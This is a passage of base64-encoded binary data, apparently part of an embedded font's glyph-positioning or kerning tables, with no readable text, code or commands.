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//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/wAACAOj/aAEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABAAL/+YAP//0AF//7wE8/+0AJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/k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v/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF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gAUATX/6wE2ABQBR//rAUj/6wFS/+sBZ/7uAWv+7gFv/u4BcP7uAgX/QAIG/0ACB/9AAgj/QAIJ/0ACCv9AAgv/QAIg/94CIf/eAiL/3gIj/94CJP/eAiX/3gIm/94CJ//rAij/6wIp/+sCKv/rAiv/6wIx/+sCMv/rAjP/6wI0/+sCNf/rAjb/6gI3/+oCOP/qAjn/6gI6/+gCO//oAjz/QAI9/94CPv9AAj//3gJA/0ACQf/eAkP/6wJF/+sCR//rAkn/6wJL/+sCTf/rAk//6wJR/+sCU//rAlX/6wJX/+sCWf/rAlv/6wJd/+sCa/8wAn//6wKB/+sCg//rApQAFAKWABQCmAAUApv/6gKd/+oCn//qAqH/6gKj/+oCpf/qAqn/6AMM/0ADFP9AAyT/6wMo/+oDKv/rAyz/6AMv/+oDMP/rAzH/6gM4/zADPP9AA0cAFANJ/94DSv/rA0z/6wNO/+sDT//oA1H/6wNY/+gDYP/oA2n/QANq/94DcP/rA3X/6AN2/+sDe//rA33/6AOC/0ADg//eA4T/QAOF/94Dif/rA4v/6wOM/+sDlv/rA5j/6wOa/+sDnv/oA6D/6AOi/+gDqf/rA6z/QAOt/94Drv9AA6//3gOw/0ADsf/eA7L/QAOz/94DtP9AA7X/3gO2/0ADt//eA7j/QAO5/94Duv9AA7v/3gO8/0ADvf/eA77/QAO//94DwP9AA8H/3gPC/0ADw//eA8X/6wPH/+sDyf/rA8v/6wPN/+sDz//rA9H/6wPT/+sD2f/rA9v/6wPd/+sD3//rA+H/6wPj/+sD5f/rA+f/6wPp/+sD6//rA+3/6wPv/+sD8f/qA/P/6gP1/+oD9//qA/n/6gP7/+oD/f/qA///6AQB/+gEA//oBAoAFAAfADb/3wA4/+QAOf/sADv/3QDN/98A0f/fART/5AEu/98BNv/fAh//3QKU/98Clv/fApj/3wKm/+wCqP/dAqr/3QMR/90DIP/dAyP/3QNH/98DWf/sA1v/7ANd/+wDX//dA3T/5AN8/90D/v/dBAD/3QQC/90ECv/fBCf/3QAaADb/zgA4/+0AO//QAM3/zgDR/84BFP/tAS7/zgE2/84CH//QApT/zgKW/84CmP/OAqj/0AKq/9ADEf/QAyD/0AMj/9ADR//OA1//0AN0/+0DfP/QA/7/0AQA/9AEAv/QBAr/zgQn/9AAEAAs/+4AN//uAhv/7gIc/+4CHf/uAh7/7gJr/+4Cmv/uApz/7gKe/+4CoP/uAqL/7gKk/+4DOP/uA/D/7gPy/+4AATKmAAQAAAAtAGQBggJ4AtYC8AMyA6gEngWUBm4HCAmiC2gMdg48Dm4OoA8eEGQR7hOEFJYWBBgmGNwaQhr4G7IcOByWHVQdyh54HqIf9CIyIlQjaiPIJEYkcCSiJLQk3iZMAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AE